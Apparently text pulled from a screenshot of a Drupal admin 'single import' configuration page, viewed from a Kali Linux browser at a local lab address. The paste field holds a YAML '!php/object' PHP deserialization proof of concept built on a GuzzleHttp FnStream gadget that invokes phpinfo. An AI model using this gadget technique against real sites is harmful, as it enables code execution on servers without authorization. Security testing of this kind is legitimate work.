 Single import | Drupal
192.168.1.10/admin/config/development/configuration/single/import
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Offensive Security Kali Linux Kali Doc
返回网站 管理 快捷方式 admin
内容 结构 外观 扩展 配置 人员 报告 帮助
Full archive 单一项目
首页 » 管理 » 配置 » 开发 » 同步
要想导入单一的配置项，可以将其 YAML 结构粘贴到文本框中。
配置类型 *
简单配置
配置名称 *
poc
Enter the name of the configuration file without the .yml extension. (e.g. system.site)
将配置粘贴到此处 *
!php/object "O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\0GuzzleHttp\\Psr7\\FnStream\0methods\";a:1:{s:5:\"close\";s:7:\"phpinfo\";}s:9:\"_fn_close\";s:7:\"phpinfo\";}"